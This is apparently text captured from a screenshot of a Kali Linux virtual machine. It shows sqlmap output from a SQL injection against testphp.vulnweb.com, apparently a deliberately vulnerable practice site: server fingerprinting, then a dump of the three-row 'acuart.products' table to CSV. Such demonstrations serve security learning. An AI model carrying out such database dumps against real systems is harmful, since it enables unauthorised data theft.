 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:44
kali@kali: ~
File Actions Edit View Help
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[04:43:36] [INFO] fetching columns for table 'products' in database 'acuart'
[04:43:37] [INFO] fetching entries for table 'products' in database 'acuart'
Database: acuart
Table: products
[3 entries]
| id | name | price | description | rewritename
|
| 1 | Network Storage D-Link DNS-313 enclosure 1 x SATA | 359 | NET STORAGE ENCLOSURE SATA DNS-313 D-LINK | network-attached-storage-dlin
k |
| 2 | Web Camera A4Tech PK-335E | 10 | Web Camera A4Tech PK-335E | web-camera-a4tech
|
| 3 | Laser Color Printer HP LaserJet M551dn, A4 | 812 | Laser Color Printer HP LaserJet M551dn, A4 | color-printer
|
[04:43:38] [INFO] table 'acuart.products' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.
csv'
[04:43:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[04:43:38] [WARNING] your sqlmap version is outdated
[*] ending @ 04:43:38 /2022-12-22/
sqlmap >
Right Ctrl
78°F
Cloudy
ENG
3:14 PM
12/22/2022